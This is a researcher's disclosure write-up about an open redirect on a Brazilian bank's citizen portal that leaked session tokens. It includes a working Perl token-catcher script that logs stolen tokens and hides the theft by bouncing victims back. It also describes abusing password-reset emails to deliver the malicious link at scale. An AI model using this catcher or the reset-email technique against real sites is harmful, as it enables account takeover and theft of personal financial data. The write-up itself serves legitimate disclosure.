Heitor Gouvêa
From an Open Redirect in a Brazilian Bank to Session Token Leak
Table of contents:
Summary
This publication aims to share an Open Redirect vulnerability[1] discovered on the Caixa Econômica Federal website, through which it was possible to expose user Session Tokens.
It should be clarified that during all tests, the only account used was the one for which authorization was granted by the account holder. No other user accounts or information were accessed or violated during the development of this research and proof of concept.
Timeline:
01/01/2020: Vulnerability discovered and proof of concept created;
01/05/2020: The vulnerability was reported;
01/07/2020: Vulnerability confirmed by Caixa Econômica Federal;
01/10/2020: Vulnerability fixed;
01/10/2020: Technical article published;
- This publication is also avaible in: Spanish and Portuguese;
Description
While navigating the Caixa Federal systems’ web pages, an authentication screen was identified, asking for access credentials such as CPF (similar to Social Security Number), NIS, email, and a password. The page in question is the authentication screen for accessing the Portal Cidadão dashboard.

-
The URL in question was as follows:
The last parameter in the URL presents a potential Open Redirect vulnerability: &redirect_uri=. The value inserted in this parameter indicates the URL to which the user will be redirected after completing the login process.
To validate this, the value of the &redirect_uri= parameter in the original URL was changed to the Google homepage URL. After entering valid credentials and logging in, the following result was obtained:
-
As shown, the application has an Open Redirect vulnerability. However, another detail was noticed: during the redirection, an additional parameter was sent, as observed in the URL:
https://google.com/?code=e629bd01-00cd-4b67-8f5d-f7fc50c2a9c7
After analyzing the ?code= parameter and the original request, it was verified that the value of this parameter corresponds to a Session Token[2].
With this finding, it became evident that this vulnerability has a high severity, as the user could fall victim to an attack where they are redirected to a malicious URL controlled by an attacker, who can capture the Session Token. By doing so, the attacker gains access to the user’s account, compromising the confidentiality and integrity of their data.
Proof Of Concept
To demonstrate the possibility of token leakage and capture, the following code was used:
#!/usr/bin/env perl
# perl catcher.pl daemon -m production -l http://\*:8080
use 5.030;
use strict;
use warnings;
use Mojolicious::Lite -signatures;
get "/" => sub ($catcher) {
$catcher -> res -> headers -> header("Access-Control-Allow-Origin" => "*");
my $code = $catcher -> param("code");
open (my $logs, ">>", "catcher.logs");
print $logs "[+] - New Session Token -> '$code' has been catch.\n";
close ($logs);
return ($catcher -> render (
text => "<script>window.location='https://acessoseguro.sso.caixa.gov.br/portal/login/?code=$code'</script>"
));
};
app -> start();
-
This code is responsible for capturing and storing Session Tokens sent to a “malicious” URL controlled by the attacker. In addition to capturing the Session Token and storing it in a log file, the script redirects the user back to the legitimate URL, ensuring they obtain a valid session on the Caixa Federal system. As such, it is unlikely that an average user would realize they are being deceived. The proof of concept URL is structured as follows:
The result obtained can be observed in this recording:
–
The attack surface in this scenario is still limited, requiring the user to access the URL themselves (via phishing or social engineering).
In addition to this vulnerability, it was discovered that the value of the &redirect_uri= parameter present on the page is also used in the email when a user requests a password reset through the “Register/Forgot my password” button. To use this functionality, we can fill in the victim’s email or CPF. After filling out the information, a link with the malicious value injected to set the new password is sent by email.
When requesting a new password from the malicious URL, the content of the email will be as follows:

-
The email is sent by an official Caixa Federal system. However, upon examining the link, we can see that the URL is “infected” with the attacker’s link. When accessing the link and completing the password reset, the redirection still occurs, resulting in the leakage of the Session Token.
Thus, an attacker can use this mechanism to send emails requesting password resets on behalf of Caixa Econômica Federal, lending greater credibility to the malicious link. This attack can be performed on a large scale, as only the target’s CPF is required.
Impact
If this vulnerability were exploited, an attacker could view confidential user information as demonstrated below:

- Full Name, CPF (Social Security Number), Last Access Date & Time
-

- Full Name, PIS Number, Contracting Company, Work Card Number, FGTS Account, Admission Date, Total Account Balance and also the amount deposited each month during the period worked at the Company
-

- User’s full address (You can change this data, password is not required)
Conclusion
An attacker could exploit the vulnerabilities mentioned above to breach the confidentiality of several legitimate Caixa Econômica Federal user accounts.
It was advised that Caixa Econômica Federal conduct an investigation to verify whether these vulnerabilities were being exploited by malicious actors in conducting fraud.